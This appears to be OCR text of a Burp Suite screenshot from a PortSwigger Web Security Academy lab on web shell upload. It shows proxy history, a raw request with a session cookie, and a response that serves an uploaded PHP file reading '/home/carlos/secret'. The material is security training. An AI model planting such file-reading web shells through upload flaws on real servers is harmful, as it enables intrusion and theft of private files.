 # Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP
1097 https://0adf00c3046467c180... GET /academyLabHeader 101 147 ✓ 79.12
1096 https://0adf00c3046467c180... GET /files/avatars/a.php 200 284 text php ✓ 79.12
1095 https://0adf00c3046467c180... GET /my-account 200 4286 HTML Web shell upload via pa... ✓ 79.12
1094 https://0adf00c3046467c180... POST /my-account/avatar ✓ 200 325 HTML ✓ 79.12
1093 https://0adf00c3046467c180... GET /academyLabHeader 101 147 ✓ 79.12
1092 https://0adf00c3046467c180... GET /files/avatars/a.jpg 200 7615 JPEG jpg ✓ 79.12
1091 https://0adf00c3046467c180... GET /my-account 200 4286 HTML Web shell upload via pa... ✓ 79.12
1090 https://0adf00c3046467c180... POST /my-account/avatar ✓ 200 325 HTML ✓ 79.12
1089 https://0adf00c3046467c180... GET /academyLabHeader 101 147 ✓ 79.12
1088 https://0adf00c3046467c180... GET /resources/images/avatarDefault.svg 200 10015 XML svg ✓ 79.12
1087 https://0adf00c3046467c180... GET /my-account?id=wiener ✓ 200 4301 HTML Web shell upload via pa... ✓ 79.12
1086 https://0adf00c3046467c180... POST /login ✓ 302 188 ✓ 79.12
Original request
Pretty Raw Hex Hackvertor \n
1 GET /files/avatars/a.php HTTP/2
2 Host: 0adf00c3046467c180047152002b00e7.web-security-academy.net
3 Cookie: session=MtNFLsP99ckXXedmxntsyxpV9JvYHypU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0adf00c3046467c180047152002b00e7.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5, i
13 Te: trailers
14
15
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Wed, 18 Sep 2024 07:24:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Wed, 18 Sep 2024 07:24:17 GMT
5 Etag: "37-6225fb1a59c02"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 55
9
10 <?php echo file_get_contents('/home/carlos/secret'); ?>
Search 0 highlights